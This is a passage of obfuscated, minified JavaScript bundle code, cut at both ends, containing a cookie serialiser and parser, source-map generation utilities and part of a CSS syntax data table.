Mb=MZ;U[Mb(0x845)](),g=0x0;}};}},0x15ef:(j,q)=>{'use strict';const Mp=a2D;q['l']=function(f,N,U){const MA=a2D;var g=U||{},G=g[MA(0x850)]||B;if(MA(0x8e5)!=typeof G)throw new TypeError(MA(0x9d1));if(!M[MA(0x4d9)](f))throw new TypeError(MA(0xa81));var X=G(N);if(X&&!M[MA(0x4d9)](X))throw new TypeError(MA(0x88e));var Q=f+'='+X;if(null!=g[MA(0x1001)]){var x=g[MA(0x1001)]-0x0;if(isNaN(x)||!isFinite(x))throw new TypeError(MA(0x227));Q+=MA(0x76b)+Math[MA(0x853)](x);}if(g[MA(0xa45)]){if(!M[MA(0x4d9)](g[MA(0xa45)]))throw new TypeError(MA(0xf9e));Q+=MA(0x76a)+g[MA(0xa45)];}if(g[MA(0xd11)]){if(!M[MA(0x4d9)](g[MA(0xd11)]))throw new TypeError(MA(0x4e5));Q+=MA(0xe3c)+g[MA(0xd11)];}if(g[MA(0x503)]){var Y=g[MA(0x503)];if(!function(R){const ME=MA;return ME(0x3d5)===u[ME(0x2df)](R)||R instanceof Date;}(Y)||isNaN(Y[MA(0xa85)]()))throw new TypeError(MA(0xab2));Q+=MA(0xcc5)+Y[MA(0xf14)]();}if(g[MA(0x711)]&&(Q+=MA(0x963)),g[MA(0x6e6)]&&(Q+=MA(0xb18)),g[MA(0x73f)]&&(Q+=MA(0x993)),g[MA(0x897)])switch(MA(0xcd5)==typeof g[MA(0x897)]?g[MA(0x897)][MA(0xbd6)]():g[MA(0x897)]){case MA(0xca4):Q+=MA(0x907);break;case MA(0xcb8):Q+=MA(0xe0a);break;case MA(0xa16):Q+=MA(0x98d);break;default:throw new TypeError(MA(0xd76));}if(g[MA(0xaf7)])switch(MA(0xcd5)==typeof g[MA(0xaf7)]?g[MA(0xaf7)][MA(0xbd6)]():g[MA(0xaf7)]){case!0x0:Q+=MA(0xf3e);break;case MA(0xfef):Q+=MA(0xd7e);break;case MA(0xeb4):Q+=MA(0xf3e);break;case MA(0x908):Q+=MA(0x3b8);break;default:throw new TypeError(MA(0x769));}return Q;};var u=Object[Mp(0xc63)][Mp(0xff7)],M=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function B(f){return encodeURIComponent(f);}},0x10e2:j=>{'use strict';const B7=a2D;var q={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function u(f){const B0=a2D;return B0(0xcd5)==typeof f&&!!f[B0(0x48a)]();}function M(f,N){const B1=a2D;var U=f[B1(0x644)](';')[B1(0xf3d)](u),g=function(x){const B2=B1;var Y='',R='',m=x[B2(0x644)]('=');return m[B2(0xc60)]>0x1?(Y=m[B2(0x5d5)](),R=m[B2(0xd33)]('=')):R=x,{'name':Y,'value':R};}(U[B1(0x5d5)]()),G=g[B1(0x640)],X=g[B1(0x61e)];N=N?Object[B1(0xcf8)]({},q,N):q;try{X=N[B1(0x2a5)]?decodeURIComponent(X):X;}catch(x){console[B1(0xd3e)](B1(0xba6)+X+B1(0x83f),x);}var Q={'name':G,'value':X};return U[B1(0x1004)](function(Y){const B3=B1;var R=Y[B3(0x644)]('='),m=R[B3(0x5d5)]()[B3(0xa82)]()[B3(0xbd6)](),z=R[B3(0xd33)]('=');B3(0x503)===m?Q[B3(0x503)]=new Date(z):B3(0xe90)===m?Q[B3(0x1001)]=parseInt(z,0xa):B3(0x6e6)===m?Q[B3(0x6e6)]=!0x0:B3(0xc17)===m?Q[B3(0x711)]=!0x0:B3(0x67e)===m?Q[B3(0xaf7)]=z:B3(0x73f)===m?Q[B3(0x73f)]=!0x0:Q[m]=z;}),Q;}function B(f,N){const B4=a2D;if(N=N?Object[B4(0xcf8)]({},q,N):q,!f)return N[B4(0x794)]?{}:[];if(f[B4(0xaab)]){if(B4(0x8e5)==typeof f[B4(0xaab)][B4(0x328)])f=f[B4(0xaab)][B4(0x328)]();else{if(f[B4(0xaab)][B4(0xb21)])f=f[B4(0xaab)][B4(0xb21)];else{var U=f[B4(0xaab)][Object[B4(0xe01)](f[B4(0xaab)])[B4(0xed2)](function(g){const B5=B4;return B5(0xb21)===g[B5(0xbd6)]();})];U||!f[B4(0xaab)][B4(0xbab)]||N[B4(0x1de)]||console[B4(0xfa9)](B4(0xe60)),f=U;}}}return Array[B4(0xf63)](f)||(f=[f]),N[B4(0x794)]?f[B4(0xf3d)](u)[B4(0x370)](function(g,G){const B6=B4;var X=M(G,N);return g[X[B6(0x640)]]=X,g;},{}):f[B4(0xf3d)](u)[B4(0x794)](function(g){return M(g,N);});}j[B7(0xa43)]=B,j[B7(0xa43)][B7(0x224)]=B,j[B7(0xa43)][B7(0xbe7)]=M,j[B7(0xa43)][B7(0x58d)]=function(f){const B8=B7;if(Array[B8(0xf63)](f))return f;if(B8(0xcd5)!=typeof f)return[];var N,U,g,G,X,Q=[],x=0x0;function Y(){const B9=B8;for(;x<f[B9(0xc60)]&&/\s/[B9(0x4d9)](f[B9(0x182)](x));)x+=0x1;return x<f[B9(0xc60)];}for(;x<f[B8(0xc60)];){for(N=x,X=!0x1;Y();)if(','===(U=f[B8(0x182)](x))){for(g=x,x+=0x1,Y(),G=x;x<f[B8(0xc60)]&&'='!==(U=f[B8(0x182)](x))&&';'!==U&&','!==U;)x+=0x1;x<f[B8(0xc60)]&&'='===f[B8(0x182)](x)?(X=!0x0,x=G,Q[B8(0x47a)](f[B8(0xb6d)](N,g)),N=x):x=g+0x1;}else x+=0x1;(!X||x>=f[B8(0xc60)])&&Q[B8(0x47a)](f[B8(0xb6d)](N,f[B8(0xc60)]));}return Q;};},0x1cc7:(j,q,u)=>{const Bo=a2D;var M=u(0x23c3),B=Object[Bo(0xc63)][Bo(0xbee)],f=Bo(0x839)!=typeof Map;function N(){const BD=Bo;this[BD(0x2da)]=[],this[BD(0x205)]=f?new Map():Object[BD(0xa5a)](null);}N[Bo(0xcb5)]=function(U,g){const Bl=Bo;for(var G=new N(),X=0x0,Q=U[Bl(0xc60)];X<Q;X++)G[Bl(0x44b)](U[X],g);return G;},N[Bo(0xc63)][Bo(0x723)]=function(){const BO=Bo;return f?this[BO(0x205)][BO(0x723)]:Object[BO(0x93d)](this[BO(0x205)])[BO(0xc60)];},N[Bo(0xc63)][Bo(0x44b)]=function(U,g){const Bj=Bo;var G=f?U:M[Bj(0x63b)](U),X=f?this[Bj(0x93f)](U):B[Bj(0x2df)](this[Bj(0x205)],G),Q=this[Bj(0x2da)][Bj(0xc60)];X&&!g||this[Bj(0x2da)][Bj(0x47a)](U),X||(f?this[Bj(0x205)][Bj(0x461)](U,Q):this[Bj(0x205)][G]=Q);},N[Bo(0xc63)][Bo(0x93f)]=function(U){const Bq=Bo;if(f)return this[Bq(0x205)][Bq(0x93f)](U);var g=M[Bq(0x63b)](U);return B[Bq(0x2df)](this[Bq(0x205)],g);},N[Bo(0xc63)][Bo(0x744)]=function(U){const Bu=Bo;if(f){var g=this[Bu(0x205)][Bu(0x2d3)](U);if(g>=0x0)return g;}else{var G=M[Bu(0x63b)](U);if(B[Bu(0x2df)](this[Bu(0x205)],G))return this[Bu(0x205)][G];}throw new Error('\x22'+U+Bu(0xd24));},N[Bo(0xc63)]['at']=function(U){const BM=Bo;if(U>=0x0&&U<this[BM(0x2da)][BM(0xc60)])return this[BM(0x2da)][U];throw new Error(BM(0xe5b)+U);},N[Bo(0xc63)][Bo(0x54c)]=function(){const BB=Bo;return this[BB(0x2da)][BB(0xc66)]();},q['C']=N;},0x21c:(j,q,u)=>{const Bf=a2D;var M=u(0x1d34);q[Bf(0x850)]=function(B){const BN=Bf;var f,N='',U=function(g){return g<0x0?0x1+(-g<<0x1):0x0+(g<<0x1);}(B);do{f=0x1f&U,(U>>>=0x5)>0x0&&(f|=0x20),N+=M[BN(0x850)](f);}while(U>0x0);return N;},q[Bf(0xcd7)]=function(B,f,N){const BU=Bf;var U,g,G,X,Q=B[BU(0xc60)],x=0x0,Y=0x0;do{if(f>=Q)throw new Error(BU(0x8b1));if(-0x1===(g=M[BU(0xcd7)](B[BU(0x913)](f++))))throw new Error(BU(0x5a5)+B[BU(0x182)](f-0x1));U=!!(0x20&g),x+=(g&=0x1f)<<Y,Y+=0x5;}while(U);N[BU(0x61e)]=(X=(G=x)>>0x1,0x1&~G?X:-X),N[BU(0x6a8)]=f;};},0x1d34:(j,q)=>{const Bg=a2D;var u=Bg(0xe7a)[Bg(0x644)]('');q[Bg(0x850)]=function(M){const BG=Bg;if(0x0<=M&&M<u[BG(0xc60)])return u[M];throw new TypeError(BG(0xbf6)+M);},q[Bg(0xcd7)]=function(M){return 0x41<=M&&M<=0x5a?M-0x41:0x61<=M&&M<=0x7a?M-0x61+0x1a:0x30<=M&&M<=0x39?M-0x30+0x34:0x2b==M?0x3e:0x2f==M?0x3f:-0x1;};},0x258e:(j,q,u)=>{const BQ=a2D;var M=u(0x23c3);function B(){const BX=a2D;this[BX(0x2da)]=[],this[BX(0xd5c)]=!0x0,this[BX(0x267)]={'generatedLine':-0x1,'generatedColumn':0x0};}B[BQ(0xc63)][BQ(0xe59)]=function(f,N){const Bx=BQ;this[Bx(0x2da)][Bx(0x1004)](f,N);},B[BQ(0xc63)][BQ(0x44b)]=function(f){const BY=BQ;var N,U,g,G,X,Q;U=f,g=(N=this[BY(0x267)])[BY(0xe32)],G=U[BY(0xe32)],X=N[BY(0x567)],Q=U[BY(0x567)],G>g||G==g&&Q>=X||M[BY(0x350)](N,U)<=0x0?(this[BY(0x267)]=f,this[BY(0x2da)][BY(0x47a)](f)):(this[BY(0xd5c)]=!0x1,this[BY(0x2da)][BY(0x47a)](f));},B[BQ(0xc63)][BQ(0x54c)]=function(){const BR=BQ;return this[BR(0xd5c)]||(this[BR(0x2da)][BR(0xd1e)](M[BR(0x350)]),this[BR(0xd5c)]=!0x0),this[BR(0x2da)];},q['P']=B;},0xf1:(j,q,u)=>{const Bi=a2D;var M=u(0x21c),B=u(0x23c3),f=u(0x1cc7)['C'],N=u(0x258e)['P'];function U(g){const Bm=a2D;g||(g={}),this[Bm(0x29a)]=B[Bm(0xc62)](g,Bm(0x566),null),this[Bm(0x71b)]=B[Bm(0xc62)](g,Bm(0x1f9),null),this[Bm(0x943)]=B[Bm(0xc62)](g,Bm(0xd70),!0x1),this[Bm(0xdfb)]=B[Bm(0xc62)](g,Bm(0x941),!0x1),this[Bm(0x44d)]=new f(),this[Bm(0x914)]=new f(),this[Bm(0x531)]=new N(),this[Bm(0xdb7)]=null;}U[Bi(0xc63)][Bi(0x1d9)]=0x3,U[Bi(0x1b6)]=function(g,G){const Ba=Bi;var X=g[Ba(0x1f9)],Q=new U(Object[Ba(0xcf8)](G||{},{'file':g[Ba(0x566)],'sourceRoot':X}));return g[Ba(0x803)](function(x){const Bz=Ba;var Y={'generated':{'line':x[Bz(0xe32)],'column':x[Bz(0x567)]}};null!=x[Bz(0x190)]&&(Y[Bz(0x190)]=x[Bz(0x190)],null!=X&&(Y[Bz(0x190)]=B[Bz(0x2fc)](X,Y[Bz(0x190)])),Y[Bz(0x261)]={'line':x[Bz(0x1e3)],'column':x[Bz(0x489)]},null!=x[Bz(0x640)]&&(Y[Bz(0x640)]=x[Bz(0x640)])),Q[Bz(0x307)](Y);}),g[Ba(0x741)][Ba(0x1004)](function(x){const Bw=Ba;var Y=x;null!==X&&(Y=B[Bw(0x2fc)](X,x)),Q[Bw(0x44d)][Bw(0x93f)](Y)||Q[Bw(0x44d)][Bw(0x44b)](Y);var R=g[Bw(0xee4)](x);null!=R&&Q[Bw(0xebb)](x,R);}),Q;},U[Bi(0xc63)][Bi(0x307)]=function(g){const Bc=Bi;var G=B[Bc(0xc62)](g,Bc(0xbda)),X=B[Bc(0xc62)](g,Bc(0x261),null),Q=B[Bc(0xc62)](g,Bc(0x190),null),x=B[Bc(0xc62)](g,Bc(0x640),null);(this[Bc(0x943)]||!0x1!==this[Bc(0xcf7)](G,X,Q,x))&&(null!=Q&&(Q=String(Q),this[Bc(0x44d)][Bc(0x93f)](Q)||this[Bc(0x44d)][Bc(0x44b)](Q)),null!=x&&(x=String(x),this[Bc(0x914)][Bc(0x93f)](x)||this[Bc(0x914)][Bc(0x44b)](x)),this[Bc(0x531)][Bc(0x44b)]({'generatedLine':G[Bc(0x1f8)],'generatedColumn':G[Bc(0xb2e)],'originalLine':null!=X&&X[Bc(0x1f8)],'originalColumn':null!=X&&X[Bc(0xb2e)],'source':Q,'name':x}));},U[Bi(0xc63)][Bi(0xebb)]=function(g,G){const BV=Bi;var X=g;null!=this[BV(0x71b)]&&(X=B[BV(0x2fc)](this[BV(0x71b)],X)),null!=G?(this[BV(0xdb7)]||(this[BV(0xdb7)]=Object[BV(0xa5a)](null)),this[BV(0xdb7)][B[BV(0x63b)](X)]=G):this[BV(0xdb7)]&&(delete this[BV(0xdb7)][B[BV(0x63b)](X)],0x0===Object[BV(0xe01)](this[BV(0xdb7)])[BV(0xc60)]&&(this[BV(0xdb7)]=null));},U[Bi(0xc63)][Bi(0x37a)]=function(g,G,X){const BF=Bi;var Q=G;if(null==G){if(null==g[BF(0x566)])throw new Error(BF(0xa62));Q=g[BF(0x566)];}var x=this[BF(0x71b)];null!=x&&(Q=B[BF(0x2fc)](x,Q));var Y=new f(),R=new f();this[BF(0x531)][BF(0xe59)](function(m){const BS=BF;if(m[BS(0x190)]===Q&&null!=m[BS(0x1e3)]){var z=g[BS(0x2f4)]({'line':m[BS(0x1e3)],'column':m[BS(0x489)]});null!=z[BS(0x190)]&&(m[BS(0x190)]=z[BS(0x190)],null!=X&&(m[BS(0x190)]=B[BS(0xd33)](X,m[BS(0x190)])),null!=x&&(m[BS(0x190)]=B[BS(0x2fc)](x,m[BS(0x190)])),m[BS(0x1e3)]=z[BS(0x1f8)],m[BS(0x489)]=z[BS(0xb2e)],null!=z[BS(0x640)]&&(m[BS(0x640)]=z[BS(0x640)]));}var w=m[BS(0x190)];null==w||Y[BS(0x93f)](w)||Y[BS(0x44b)](w);var V=m[BS(0x640)];null==V||R[BS(0x93f)](V)||R[BS(0x44b)](V);},this),this[BF(0x44d)]=Y,this[BF(0x914)]=R,g[BF(0x741)][BF(0x1004)](function(m){const BW=BF;var z=g[BW(0xee4)](m);null!=z&&(null!=X&&(m=B[BW(0xd33)](X,m)),null!=x&&(m=B[BW(0x2fc)](x,m)),this[BW(0xebb)](m,z));},this);},U[Bi(0xc63)][Bi(0xcf7)]=function(g,G,X,Q){const BL=Bi;if(G&&BL(0xb63)!=typeof G[BL(0x1f8)]&&BL(0xb63)!=typeof G[BL(0xb2e)]){var x=BL(0x56e);if(this[BL(0xdfb)])return BL(0x839)!=typeof console&&console[BL(0xfa9)]&&console[BL(0xfa9)](x),!0x1;throw new Error(x);}if((!(g&&BL(0x1f8)in g&&BL(0xb2e)in g&&g[BL(0x1f8)]>0x0&&g[BL(0xb2e)]>=0x0)||G||X||Q)&&!(g&&BL(0x1f8)in g&&BL(0xb2e)in g&&G&&BL(0x1f8)in G&&BL(0xb2e)in G&&g[BL(0x1f8)]>0x0&&g[BL(0xb2e)]>=0x0&&G[BL(0x1f8)]>0x0&&G[BL(0xb2e)]>=0x0&&X)){if(x=BL(0x343)+JSON[BL(0x881)]({'generated':g,'source':X,'original':G,'name':Q}),this[BL(0xdfb)])return BL(0x839)!=typeof console&&console[BL(0xfa9)]&&console[BL(0xfa9)](x),!0x1;throw new Error(x);}},U[Bi(0xc63)][Bi(0x3af)]=function(){const Bs=Bi;for(var G,X,Q,x,Y=0x0,R=0x1,z=0x0,w=0x0,V=0x0,F=0x0,S='',W=this[Bs(0x531)][Bs(0x54c)](),L=0x0,C=W[Bs(0xc60)];L<C;L++){if(G='',(X=W[L])[Bs(0xe32)]!==R){for(Y=0x0;X[Bs(0xe32)]!==R;)G+=';',R++;}else{if(L>0x0){if(!B[Bs(0x350)](X,W[L-0x1]))continue;G+=',';}}G+=M[Bs(0x850)](X[Bs(0x567)]-Y),Y=X[Bs(0x567)],null!=X[Bs(0x190)]&&(x=this[Bs(0x44d)][Bs(0x744)](X[Bs(0x190)]),G+=M[Bs(0x850)](x-F),F=x,G+=M[Bs(0x850)](X[Bs(0x1e3)]-0x1-w),w=X[Bs(0x1e3)]-0x1,G+=M[Bs(0x850)](X[Bs(0x489)]-z),z=X[Bs(0x489)],null!=X[Bs(0x640)]&&(Q=this[Bs(0x914)][Bs(0x744)](X[Bs(0x640)]),G+=M[Bs(0x850)](Q-V),V=Q)),S+=G;}return S;},U[Bi(0xc63)][Bi(0xf4e)]=function(g,G){const BC=Bi;return g[BC(0x794)](function(X){const Bt=BC;if(!this[Bt(0xdb7)])return null;null!=G&&(X=B[Bt(0x2fc)](G,X));var Q=B[Bt(0x63b)](X);return Object[Bt(0xc63)][Bt(0xbee)][Bt(0x2df)](this[Bt(0xdb7)],Q)?this[Bt(0xdb7)][Q]:null;},this);},U[Bi(0xc63)][Bi(0xcfb)]=function(){const BK=Bi;var g={'version':this[BK(0x1d9)],'sources':this[BK(0x44d)][BK(0x54c)](),'names':this[BK(0x914)][BK(0x54c)](),'mappings':this[BK(0x3af)]()};return null!=this[BK(0x29a)]&&(g[BK(0x566)]=this[BK(0x29a)]),null!=this[BK(0x71b)]&&(g[BK(0x1f9)]=this[BK(0x71b)]),this[BK(0xdb7)]&&(g[BK(0x197)]=this[BK(0xf4e)](g[BK(0x741)],g[BK(0x1f9)])),g;},U[Bi(0xc63)][Bi(0xff7)]=function(){const Bd=Bi;return JSON[Bd(0x881)](this[Bd(0xcfb)]());},q['x']=U;},0x23c3:(j,q)=>{const Br=a2D;q[Br(0xc62)]=function(m,z,w){const BT=Br;if(z in m)return m[z];if(0x3===arguments[BT(0xc60)])return w;throw new Error('\x22'+z+BT(0xdfa));};var M=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,B=/^data:.+\,.+$/;function f(m){const BP=Br;var z=m[BP(0xaca)](M);return z?{'scheme':z[0x1],'auth':z[0x2],'host':z[0x3],'port':z[0x4],'path':z[0x5]}:null;}function N(m){const Be=Br;var z='';return m[Be(0x79c)]&&(z+=m[Be(0x79c)]+':'),z+='//',m[Be(0xd06)]&&(z+=m[Be(0xd06)]+'@'),m[Be(0xb43)]&&(z+=m[Be(0xb43)]),m[Be(0x9d5)]&&(z+=':'+m[Be(0x9d5)]),m[Be(0xd11)]&&(z+=m[Be(0xd11)]),z;}q[Br(0x84d)]=f,q[Br(0x2c3)]=N;var U,g,G=(U=function(m){const BJ=Br;var z=m,w=f(m);if(w){if(!w[BJ(0xd11)])return m;z=w[BJ(0xd11)];}for(var V=q[BJ(0xa89)](z),F=[],S=0x0,W=0x0;;){if(S=W,-0x1===(W=z[BJ(0x744)]('/',S))){F[BJ(0x47a)](z[BJ(0xc66)](S));break;}for(F[BJ(0x47a)](z[BJ(0xc66)](S,W));W<z[BJ(0xc60)]&&'/'===z[W];)W++;}var L,C=0x0;for(W=F[BJ(0xc60)]-0x1;W>=0x0;W--)'.'===(L=F[W])?F[BJ(0x5d1)](W,0x1):'..'===L?C++:C>0x0&&(''===L?(F[BJ(0x5d1)](W+0x1,C),C=0x0):(F[BJ(0x5d1)](W,0x2),C--));return''===(z=F[BJ(0xd33)]('/'))&&(z=V?'/':'.'),w?(w[BJ(0xd11)]=z,N(w)):z;},g=[],function(m){const Bn=Br;for(var z=0x0;z<g[Bn(0xc60)];z++)if(g[z][Bn(0x303)]===m){var w=g[0x0];return g[0x0]=g[z],g[z]=w,g[0x0][Bn(0x363)];}var V=U(m);return g[Bn(0x55c)]({'input':m,'result':V}),g[Bn(0xc60)]>0x20&&g[Bn(0x76c)](),V;});function X(m,z){const By=Br;''===m&&(m='.'),''===z&&(z='.');var w=f(z),V=f(m);if(V&&(m=V[By(0xd11)]||'/'),w&&!w[By(0x79c)])return V&&(w[By(0x79c)]=V[By(0x79c)]),N(w);if(w||z[By(0xaca)](B))return z;if(V&&!V[By(0xb43)]&&!V[By(0xd11)])return V[By(0xb43)]=z,N(V);var F='/'===z[By(0x182)](0x0)?z:G(m[By(0x719)](/\/+$/,'')+'/'+z);return V?(V[By(0xd11)]=F,N(V)):F;}q[Br(0x949)]=G,q[Br(0xd33)]=X,q[Br(0xa89)]=function(m){const Bh=Br;return'/'===m[Bh(0x182)](0x0)||M[Bh(0x4d9)](m);},q[Br(0x2fc)]=function(m,z){const Bk=Br;''===m&&(m='.'),m=m[Bk(0x719)](/\/$/,'');for(var w=0x0;0x0!==z[Bk(0x744)](m+'/');){var V=m[Bk(0x210)]('/');if(V<0x0)return z;if((m=m[Bk(0xc66)](0x0,V))[Bk(0xaca)](/^([^\/]+:\/)?\/*$/))return z;++w;}return Array(w+0x1)[Bk(0xd33)](Bk(0x5ec))+z[Bk(0x9e2)](m[Bk(0xc60)]+0x1);};var Q=!(Br(0xe0c)in Object[Br(0xa5a)](null));function x(m){return m;}function Y(m){const BH=Br;if(!m)return!0x1;var z=m[BH(0xc60)];if(z<0x9)return!0x1;if(0x5f!==m[BH(0x913)](z-0x1)||0x5f!==m[BH(0x913)](z-0x2)||0x6f!==m[BH(0x913)](z-0x3)||0x74!==m[BH(0x913)](z-0x4)||0x6f!==m[BH(0x913)](z-0x5)||0x72!==m[BH(0x913)](z-0x6)||0x70!==m[BH(0x913)](z-0x7)||0x5f!==m[BH(0x913)](z-0x8)||0x5f!==m[BH(0x913)](z-0x9))return!0x1;for(var w=z-0xa;w>=0x0;w--)if(0x24!==m[BH(0x913)](w))return!0x1;return!0x0;}function R(m,z){return m===z?0x0:null===m?0x1:null===z?-0x1:m>z?0x1:-0x1;}q[Br(0x63b)]=Q?x:function(m){return Y(m)?'$'+m:m;},q[Br(0x892)]=Q?x:function(m){const BZ=Br;return Y(m)?m[BZ(0xc66)](0x1):m;},q[Br(0x6df)]=function(m,z,w){const Bv=Br;var V=R(m[Bv(0x190)],z[Bv(0x190)]);return 0x0!==V||0x0!=(V=m[Bv(0x1e3)]-z[Bv(0x1e3)])||0x0!=(V=m[Bv(0x489)]-z[Bv(0x489)])||w||0x0!=(V=m[Bv(0x567)]-z[Bv(0x567)])||0x0!=(V=m[Bv(0xe32)]-z[Bv(0xe32)])?V:R(m[Bv(0x640)],z[Bv(0x640)]);},q[Br(0xb3d)]=function(m,z,w){const BI=Br;var V;return 0x0!=(V=m[BI(0x1e3)]-z[BI(0x1e3)])||0x0!=(V=m[BI(0x489)]-z[BI(0x489)])||w||0x0!=(V=m[BI(0x567)]-z[BI(0x567)])||0x0!=(V=m[BI(0xe32)]-z[BI(0xe32)])?V:R(m[BI(0x640)],z[BI(0x640)]);},q[Br(0x455)]=function(m,z,w){const Bb=Br;var V=m[Bb(0xe32)]-z[Bb(0xe32)];return 0x0!==V||0x0!=(V=m[Bb(0x567)]-z[Bb(0x567)])||w||0x0!==(V=R(m[Bb(0x190)],z[Bb(0x190)]))||0x0!=(V=m[Bb(0x1e3)]-z[Bb(0x1e3)])||0x0!=(V=m[Bb(0x489)]-z[Bb(0x489)])?V:R(m[Bb(0x640)],z[Bb(0x640)]);},q[Br(0x94f)]=function(m,z,w){const BA=Br;var V=m[BA(0x567)]-z[BA(0x567)];return 0x0!==V||w||0x0!==(V=R(m[BA(0x190)],z[BA(0x190)]))||0x0!=(V=m[BA(0x1e3)]-z[BA(0x1e3)])||0x0!=(V=m[BA(0x489)]-z[BA(0x489)])?V:R(m[BA(0x640)],z[BA(0x640)]);},q[Br(0x350)]=function(m,z){const BE=Br;var w=m[BE(0xe32)]-z[BE(0xe32)];return 0x0!==w||0x0!=(w=m[BE(0x567)]-z[BE(0x567)])||0x0!==(w=R(m[BE(0x190)],z[BE(0x190)]))||0x0!=(w=m[BE(0x1e3)]-z[BE(0x1e3)])||0x0!=(w=m[BE(0x489)]-z[BE(0x489)])?w:R(m[BE(0x640)],z[BE(0x640)]);},q[Br(0xc56)]=function(m){const Bp=Br;return JSON[Bp(0x224)](m[Bp(0x719)](/^\)]}'[^\n]*\n/,''));},q[Br(0x950)]=function(m,z,w){const f0=Br;if(z=z||'',m&&('/'!==m[m[f0(0xc60)]-0x1]&&'/'!==z[0x0]&&(m+='/'),z=m+z),w){var V=f(w);if(!V)throw new Error(f0(0xd15));if(V[f0(0xd11)]){var F=V[f0(0xd11)][f0(0x210)]('/');F>=0x0&&(V[f0(0xd11)]=V[f0(0xd11)][f0(0xb6d)](0x0,F+0x1));}z=X(N(V),z);}return G(z);};},0x2125:(j,q,u)=>{'use strict';function M(f){const f1=a2D;return M=f1(0x8e5)==typeof Symbol&&f1(0xdc7)==typeof Symbol[f1(0x568)]?function(N){return typeof N;}:function(N){const f2=f1;return N&&f2(0x8e5)==typeof Symbol&&N[f2(0x580)]===Symbol&&N!==Symbol[f2(0xc63)]?f2(0xdc7):typeof N;},M(f);}function B(f,N,U){const f4=a2D;return g=function(G){const f3=a2D;if(f3(0xb92)!=M(G)||!G)return G;var X=G[Symbol[f3(0x84e)]];if(void 0x0!==X){var Q=X[f3(0x2df)](G,f3(0xcd5));if(f3(0xb92)!=M(Q))return Q;throw new TypeError(f3(0xa39));}return String(G);}(N),(N=f4(0xdc7)==M(g)?g:g+'')in f?Object[f4(0x2b5)](f,N,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):f[N]=U,f;var g;}u['d'](q,{'A':()=>B});},0xd33:(j,q,u)=>{'use strict';const f5=a2D;u['d'](q,{'A':()=>M});const M={'generic':!0x0,'cssWideKeywords':[f5(0x785),f5(0x674),f5(0x4a1),f5(0x1ba),f5(0x4ad)],'units':{'angle':[f5(0xbf7),f5(0x7a4),f5(0x630),f5(0xde7)],'decibel':['db'],'flex':['fr'],'frequency':['hz',f5(0x3ab)],'length':['cm','mm','q','in','pt','pc','px','em',f5(0x1cd),'ex',f5(0xdf5),f5(0x734),f5(0x984),'ch',f5(0x6e3),'ic',f5(0x7fa),'lh',f5(0xa8e),'vw',f5(0x4f8),f5(0xb03),f5(0x432),'vh',f5(0x1ac),f5(0x760),f5(0x7aa),'vi',f5(0xe33),f5(0x1032),f5(0x9c2),'vb',f5(0xaa3),f5(0x469),f5(0xf6e),f5(0x9c9),f5(0xf24),f5(0x8b9),f5(0xc7e),f5(0x368),f5(0xbc4),f5(0x75b),f5(0x1e4),f5(0x4ff),f5(0x493),f5(0xc2e),f5(0x847),f5(0xa97),f5(0x95c)],'resolution':[f5(0xb7d),f5(0xe5f),f5(0xd4c),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':f5(0xca0),'absolute-size':f5(0x521),'acos()':f5(0xe85),'alpha-value':f5(0xddf),'angle-percentage':f5(0x89a),'angular-color-hint':f5(0x372),'angular-color-stop':f5(0x84a),'angular-color-stop-list':f5(0x243),'animateable-feature':f5(0xfc1),'asin()':f5(0x1c2),'atan()':f5(0x20c),'atan2()':f5(0x828),'attachment':f5(0xfac),'attr()':f5(0xd8c),'attr-matcher':f5(0x6b3),'attr-modifier':f5(0xc64),'attribute-selector':f5(0xda2),'auto-repeat':f5(0x39a),'auto-track-list':f5(0x74f),'axis':f5(0x743),'baseline-position':f5(0x22f),'basic-shape':f5(0xbd1),'bg-image':f5(0xcdd),'bg-layer':f5(0x673),'bg-position':f5(0x72f),'bg-size':f5(0xcda),'blur()':f5(0x772),'blend-mode':f5(0xb9c),'box':f5(0x85e),'brightness()':f5(0xe00),'calc()':f5(0x65a),'calc-sum':f5(0x756),'calc-product':f5(0xc33),'calc-value':f5(0x99c),'calc-constant':f5(0x3f8),'cf-final-image':f5(0x523),'cf-mixing-image':f5(0xe97),'circle()':f5(0x100a),'clamp()':f5(0xe93),'class-selector':f5(0x1012),'clip-source':f5(0x39e),'color':f5(0x909),'color-stop':f5(0xda9),'color-stop-angle':f5(0xe06),'color-stop-length':f5(0x9f6),'color-stop-list':f5(0x78c),'color-interpolation-method':f5(0x552),'combinator':f5(0x511),'common-lig-values':f5(0x21b),'compat-auto':f5(0xeb2),'composite-style':f5(0x473),'compositing-operator':f5(0x9b7),'compound-selector':f5(0x7ea),'compound-selector-list':f5(0x528),'complex-selector':f5(0x677),'complex-selector-list':f5(0x2a9),'conic-gradient()':f5(0xd3d),'contextual-alt-values':f5(0xe46),'content-distribution':f5(0x990),'content-list':f5(0x3e8),'content-position':f5(0xc1c),'content-replacement':f5(0x5ba),'contrast()':f5(0x352),'cos()':f5(0x930),'counter':f5(0xaae),'counter()':f5(0x606),'counter-name':f5(0xe4b),'counter-style':f5(0x768),'counter-style-name':f5(0xe4b),'counters()':f5(0xec1),'cross-fade()':f5(0x652),'cubic-bezier-timing-function':f5(0x71a),'deprecated-system-color':f5(0x728),'discretionary-lig-values':f5(0x7cd),'display-box':f5(0xdfc),'display-inside':f5(0x795),'display-internal':f5(0x429),'display-legacy':f5(0x82a),'display-listitem':f5(0x8dd),'display-outside':f5(0x622),'drop-shadow()':f5(0xb72),'east-asian-variant-values':f5(0x4ef),'east-asian-width-values':f5(0xf75),'element()':f5(0x2ac),'ellipse()':f5(0xaf1),'ending-shape':f5(0xa99),'env()':f5(0xd4a),'exp()':f5(0xb7a),'explicit-track-list':f5(0x2c2),'family-name':f5(0xf42),'feature-tag-value':f5(0xc76),'feature-type':f5(0xef1),'feature-value-block':f5(0x887),'feature-value-block-list':f5(0xcc8),'feature-value-declaration':f5(0xaa1),'feature-value-declaration-list':f5(0xbce),'feature-value-name':f5(0xe4b),'fill-rule':f5(0xf1a),'filter-function':f5(0xef4),'filter-function-list':f5(0x9ea),'final-bg-layer':f5(0xf23),'fixed-breadth':f5(0x666),'fixed-repeat':f5(0xdc6),'fixed-size':f5(0xfb5),'font-stretch-absolute':f5(0x8e9),'font-variant-css21':f5(0xaf5),'font-weight-absolute':f5(0x196),'frequency-